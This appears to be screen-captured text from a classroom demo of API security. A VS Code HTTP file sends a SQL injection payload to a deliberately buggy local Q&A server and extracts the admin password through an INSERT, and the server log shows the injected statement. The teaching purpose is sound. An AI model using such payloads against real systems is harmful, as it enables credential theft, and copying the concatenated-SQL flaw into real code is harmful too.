 4-04-API-security.pdf
aw-weeks/week04 at main ·
OBS 29.0.2 (linux) - Profile: ...
slide - File Manager
Videos - File Manager
API.http - Untitled (Workspac...
API.http - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
API.http
UNTITLED (WORKSPACE)
qa-server-BUG...
node_modules
API.http
create_sqlite_all_d...
dao.js
index.js
package-lock.json
package.json
qa2_initial.db
qa2.db M
README.md
qa-server
OUTLINE
TIMELINE
3
qa-server-BUGGY-SQL-injection > API.http > POST /api/answers
17 POST http://localhost:3001/api/answers HTTP/1.1
24 "date": "2024-05-06",
25 "questionId": 1
26 }
27
28 ###
Send Request
29 POST http://localhost:3001/api/answers HTTP/1.1
30 Content-Type: application/json
31
32 {
33 "text": "' || (SELECT password FROM users WHERE username='admin' LIMIT 1))-- ",
34 "respondent": "Bob",
35 "score": 0,
36 "date": "2024-05-06",
37 "questionId": 1
38 }
39
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
node - qa-server-BUGGY-SQL-injection
POST /api/answers 201 9.575 ms - 1
GET /api/questions/1/answers 200 0.712 ms - 665
SQL statement to be executed: INSERT INTO answers(questionId, respondent, score, date, text)
VALUES(1, 'Bob', 0, DATE('2024-05-06'), '' || (SELECT password FROM users WHERE username='admin'
LIMIT 1))-- ')
POST /api/answers 201 8.866 ms - 1
GET /api/questions/1/answers 200 0.646 ms - 775
main* 0 0 0 Ln 33, Col 68 (5 selected) Spaces: 4 UTF-8 LF HTTP No Environment